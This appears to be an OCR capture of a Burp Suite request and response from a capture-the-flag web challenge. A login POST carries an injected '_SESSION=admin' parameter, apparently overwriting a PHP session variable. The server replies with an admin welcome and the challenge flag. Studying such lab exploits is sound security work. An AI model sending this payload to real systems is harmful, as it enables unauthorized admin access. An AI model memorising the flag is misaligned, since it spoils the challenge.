 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 34.89.103.9:32805
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://34.89.103.9:32805
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://34.89.103.9:32805/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=5053eb61ee097fefa229d90aadc45aa0
14 Connection: close
15
16 username=user%40localhost&password=password&Login=Login&_SESSION=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 17 May 2024 08:16:33 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.0.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 66
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <script>
alert("Welcome Admin! Flag: GOP{php_not_death}");
</script>